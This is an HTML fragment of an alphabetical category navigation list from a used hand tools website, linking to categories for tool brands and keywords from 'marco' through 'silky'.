	<li class="cat-item cat-item-7271"><a href="https://usedhandtools.net/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://usedhandtools.net/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://usedhandtools.net/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://usedhandtools.net/category/martinez/" >martinez</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://usedhandtools.net/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://usedhandtools.net/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://usedhandtools.net/category/mastercool/" >mastercool</a>
</li>
	<li class="cat-item cat-item-6969"><a href="https://usedhandtools.net/category/matador/" >matador</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://usedhandtools.net/category/matco/" >matco</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://usedhandtools.net/category/mathey/" >mathey</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://usedhandtools.net/category/matra/" >matra</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://usedhandtools.net/category/maxima/" >maxima</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://usedhandtools.net/category/maxis/" >maxis</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://usedhandtools.net/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://usedhandtools.net/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://usedhandtools.net/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://usedhandtools.net/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://usedhandtools.net/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://usedhandtools.net/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://usedhandtools.net/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://usedhandtools.net/category/mesmerizing/" >mesmerizing</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://usedhandtools.net/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://usedhandtools.net/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://usedhandtools.net/category/metalwork/" >metalwork</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://usedhandtools.net/category/metric/" >metric</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://usedhandtools.net/category/metz/" >metz</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://usedhandtools.net/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://usedhandtools.net/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://usedhandtools.net/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://usedhandtools.net/category/microloc/" >microloc</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://usedhandtools.net/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://usedhandtools.net/category/milawakee/" >milawakee</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://usedhandtools.net/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://usedhandtools.net/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://usedhandtools.net/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://usedhandtools.net/category/millers/" >millers</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://usedhandtools.net/category/millwright/" >millwright</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://usedhandtools.net/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://usedhandtools.net/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://usedhandtools.net/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://usedhandtools.net/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://usedhandtools.net/category/mirka/" >mirka</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://usedhandtools.net/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://usedhandtools.net/category/miscellaneous/" >miscellaneous</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://usedhandtools.net/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://usedhandtools.net/category/mitutoyo/" >mitutoyo</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://usedhandtools.net/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://usedhandtools.net/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://usedhandtools.net/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://usedhandtools.net/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://usedhandtools.net/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://usedhandtools.net/category/moisture/" >moisture</a>
</li>
	<li class="cat-item cat-item-5494"><a href="https://usedhandtools.net/category/molex/" >molex</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://usedhandtools.net/category/monti/" >monti</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://usedhandtools.net/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-3975"><a href="https://usedhandtools.net/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://usedhandtools.net/category/mortise/" >mortise</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://usedhandtools.net/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://usedhandtools.net/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://usedhandtools.net/category/motometer/" >motometer</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://usedhandtools.net/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://usedhandtools.net/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://usedhandtools.net/category/mulco/" >mulco</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://usedhandtools.net/category/muller-werkzeug/" >muller-werkzeug</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://usedhandtools.net/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://usedhandtools.net/category/murang/" >murang</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://usedhandtools.net/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://usedhandtools.net/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://usedhandtools.net/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://usedhandtools.net/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://usedhandtools.net/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-8166"><a href="https://usedhandtools.net/category/narex/" >narex</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://usedhandtools.net/category/nautilus/" >nautilus</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://usedhandtools.net/category/ne61/" >ne61</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://usedhandtools.net/category/nederman/" >nederman</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://usedhandtools.net/category/nedermann/" >nedermann</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://usedhandtools.net/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-7537"><a href="https://usedhandtools.net/category/needs/" >needs</a>
</li>
	<li class="cat-item cat-item-7586"><a href="https://usedhandtools.net/category/nepros/" >nepros</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://usedhandtools.net/category/nerta/" >nerta</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://usedhandtools.net/category/neway/" >neway</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://usedhandtools.net/category/newsystem/" >newsystem</a>
</li>
	<li class="cat-item cat-item-7629"><a href="https://usedhandtools.net/category/nexdiag/" >nexdiag</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://usedhandtools.net/category/nexiq/" >nexiq</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://usedhandtools.net/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://usedhandtools.net/category/nielsen/" >nielsen</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://usedhandtools.net/category/nielson/" >nielson</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://usedhandtools.net/category/nietzange/" >nietzange</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://usedhandtools.net/category/nivcomp/" >nivcomp</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://usedhandtools.net/category/nobar/" >nobar</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://usedhandtools.net/category/norbar/" >norbar</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://usedhandtools.net/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://usedhandtools.net/category/northstar/" >northstar</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://usedhandtools.net/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://usedhandtools.net/category/novopress/" >novopress</a>
</li>
	<li class="cat-item cat-item-7572"><a href="https://usedhandtools.net/category/obsessed/" >obsessed</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://usedhandtools.net/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://usedhandtools.net/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://usedhandtools.net/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://usedhandtools.net/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://usedhandtools.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://usedhandtools.net/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://usedhandtools.net/category/operated/" >operated</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://usedhandtools.net/category/optician/" >optician</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://usedhandtools.net/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://usedhandtools.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://usedhandtools.net/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://usedhandtools.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://usedhandtools.net/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://usedhandtools.net/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://usedhandtools.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://usedhandtools.net/category/palmera/" >palmera</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://usedhandtools.net/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://usedhandtools.net/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://usedhandtools.net/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://usedhandtools.net/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://usedhandtools.net/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://usedhandtools.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://usedhandtools.net/category/parweld/" >parweld</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://usedhandtools.net/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://usedhandtools.net/category/peddinghaus/" >peddinghaus</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://usedhandtools.net/category/peiseler/" >peiseler</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://usedhandtools.net/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://usedhandtools.net/category/pels/" >pels</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://usedhandtools.net/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://usedhandtools.net/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://usedhandtools.net/category/perma/" >perma</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://usedhandtools.net/category/pfeil/" >pfeil</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://usedhandtools.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://usedhandtools.net/category/piaggio/" >piaggio</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://usedhandtools.net/category/pichler/" >pichler</a>
</li>
	<li class="cat-item cat-item-1948"><a href="https://usedhandtools.net/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://usedhandtools.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6349"><a href="https://usedhandtools.net/category/pinakamatagal/" >pinakamatagal</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://usedhandtools.net/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://usedhandtools.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-7245"><a href="https://usedhandtools.net/category/pixmax/" >pixmax</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://usedhandtools.net/category/pl300acp/" >pl300acp</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://usedhandtools.net/category/places/" >places</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://usedhandtools.net/category/planishing/" >planishing</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://usedhandtools.net/category/plastering/" >plastering</a>
</li>
	<li class="cat-item cat-item-8326"><a href="https://usedhandtools.net/category/pliers/" >pliers</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://usedhandtools.net/category/plough/" >plough</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://usedhandtools.net/category/plumbing/" >plumbing</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://usedhandtools.net/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://usedhandtools.net/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://usedhandtools.net/category/pointix/" >pointix</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://usedhandtools.net/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://usedhandtools.net/category/porta/" >porta</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://usedhandtools.net/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://usedhandtools.net/category/posi/" >posi</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://usedhandtools.net/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://usedhandtools.net/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://usedhandtools.net/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://usedhandtools.net/category/power-tec/" >power-tec</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://usedhandtools.net/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://usedhandtools.net/category/powerex/" >powerex</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://usedhandtools.net/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://usedhandtools.net/category/powertec/" >powertec</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://usedhandtools.net/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://usedhandtools.net/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://usedhandtools.net/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://usedhandtools.net/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-7481"><a href="https://usedhandtools.net/category/pressmaster/" >pressmaster</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://usedhandtools.net/category/prevent/" >prevent</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://usedhandtools.net/category/primatech/" >primatech</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://usedhandtools.net/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://usedhandtools.net/category/pros/" >pro&#039;s</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://usedhandtools.net/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://usedhandtools.net/category/prochem/" >prochem</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://usedhandtools.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://usedhandtools.net/category/profi/" >profi</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://usedhandtools.net/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://usedhandtools.net/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://usedhandtools.net/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://usedhandtools.net/category/protool/" >protool</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://usedhandtools.net/category/proxxon/" >proxxon</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://usedhandtools.net/category/puller/" >puller</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://usedhandtools.net/category/putzmeister/" >putzmeister</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://usedhandtools.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-7742"><a href="https://usedhandtools.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-8134"><a href="https://usedhandtools.net/category/qube6/" >qube6</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://usedhandtools.net/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://usedhandtools.net/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://usedhandtools.net/category/rahsol/" >rahsol</a>
</li>
	<li class="cat-item cat-item-6318"><a href="https://usedhandtools.net/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://usedhandtools.net/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://usedhandtools.net/category/ransomes/" >ransomes</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://usedhandtools.net/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://usedhandtools.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://usedhandtools.net/category/rarely/" >rarely</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://usedhandtools.net/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://usedhandtools.net/category/ratchets/" >ratchets</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://usedhandtools.net/category/ratschenkasten/" >ratschenkasten</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://usedhandtools.net/category/raychem/" >raychem</a>
</li>
	<li class="cat-item cat-item-7902"><a href="https://usedhandtools.net/category/rb397/" >rb397</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://usedhandtools.net/category/rb398/" >rb398</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://usedhandtools.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://usedhandtools.net/category/readsnap/" >readsnap</a>
</li>
	<li class="cat-item cat-item-6964"><a href="https://usedhandtools.net/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://usedhandtools.net/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://usedhandtools.net/category/rebar/" >rebar</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://usedhandtools.net/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://usedhandtools.net/category/recommended/" >recommended</a>
</li>
	<li class="cat-item cat-item-7037"><a href="https://usedhandtools.net/category/reconditioning/" >reconditioning</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://usedhandtools.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://usedhandtools.net/category/refurbing/" >refurbing</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://usedhandtools.net/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://usedhandtools.net/category/remmapping/" >remmapping</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://usedhandtools.net/category/render/" >render</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://usedhandtools.net/category/rendergun/" >rendergun</a>
</li>
	<li class="cat-item cat-item-8203"><a href="https://usedhandtools.net/category/renold/" >renold</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://usedhandtools.net/category/rental/" >rental</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://usedhandtools.net/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://usedhandtools.net/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://usedhandtools.net/category/resaw/" >resaw</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://usedhandtools.net/category/resources/" >resources</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://usedhandtools.net/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://usedhandtools.net/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://usedhandtools.net/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://usedhandtools.net/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://usedhandtools.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://usedhandtools.net/category/richards/" >richards</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://usedhandtools.net/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://usedhandtools.net/category/ridgeyard/" >ridgeyard</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://usedhandtools.net/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://usedhandtools.net/category/rillfit/" >rillfit</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://usedhandtools.net/category/rimac/" >rimac</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://usedhandtools.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://usedhandtools.net/category/robinair/" >robinair</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://usedhandtools.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://usedhandtools.net/category/roebuck/" >roebuck</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://usedhandtools.net/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://usedhandtools.net/category/rollng/" >rollng</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://usedhandtools.net/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://usedhandtools.net/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://usedhandtools.net/category/rotabroach/" >rotabroach</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://usedhandtools.net/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://usedhandtools.net/category/rothenberger/" >rothenberger</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://usedhandtools.net/category/rotunda/" >rotunda</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://usedhandtools.net/category/router/" >router</a>
</li>
	<li class="cat-item cat-item-8217"><a href="https://usedhandtools.net/category/rover/" >rover</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://usedhandtools.net/category/rubi/" >rubi</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://usedhandtools.net/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://usedhandtools.net/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://usedhandtools.net/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://usedhandtools.net/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://usedhandtools.net/category/sanp/" >sanp</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://usedhandtools.net/category/sanp-on/" >sanp-on</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://usedhandtools.net/category/sargent/" >sargent</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://usedhandtools.net/category/sarnmark/" >sarnmark</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://usedhandtools.net/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://usedhandtools.net/category/scanalyzer/" >scanalyzer</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://usedhandtools.net/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://usedhandtools.net/category/schenck/" >schenck</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://usedhandtools.net/category/scheppach/" >scheppach</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://usedhandtools.net/category/schleuniger/" >schleuniger</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://usedhandtools.net/category/schneideisen/" >schneideisen</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://usedhandtools.net/category/schraubstock/" >schraubstock</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://usedhandtools.net/category/scissorlift/" >scissorlift</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://usedhandtools.net/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://usedhandtools.net/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://usedhandtools.net/category/screwdriver/" >screwdriver</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://usedhandtools.net/category/screwdrivers/" >screwdrivers</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://usedhandtools.net/category/scrubber/" >scrubber</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://usedhandtools.net/category/sealey/" >sealey</a>
</li>
	<li class="cat-item cat-item-7213"><a href="https://usedhandtools.net/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://usedhandtools.net/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://usedhandtools.net/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://usedhandtools.net/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://usedhandtools.net/category/seekonk/" >seekonk</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://usedhandtools.net/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://usedhandtools.net/category/selection/" >selection</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://usedhandtools.net/category/semad/" >semad</a>
</li>
	<li class="cat-item cat-item-8300"><a href="https://usedhandtools.net/category/senator/" >senator</a>
</li>
	<li class="cat-item cat-item-8081"><a href="https://usedhandtools.net/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://usedhandtools.net/category/serdi/" >serdi</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://usedhandtools.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://usedhandtools.net/category/sevo/" >sevo</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://usedhandtools.net/category/sgdx120bo/" >sgdx120bo</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://usedhandtools.net/category/shaker/" >shaker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://usedhandtools.net/category/shape/" >shape</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://usedhandtools.net/category/shapton/" >shapton</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://usedhandtools.net/category/shardlow/" >shardlow</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://usedhandtools.net/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://usedhandtools.net/category/shaviv/" >shaviv</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://usedhandtools.net/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://usedhandtools.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://usedhandtools.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://usedhandtools.net/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://usedhandtools.net/category/shrine/" >shrine</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://usedhandtools.net/category/shtf/" >shtf</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://usedhandtools.net/category/sidchrome/" >sidchrome</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://usedhandtools.net/category/siegen/" >siegen</a>
</li>
	<li class="cat-item cat-item-5900"><a href="https://usedhandtools.net/category/signet/" >signet</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://usedhandtools.net/category/silky/" >silky</a>
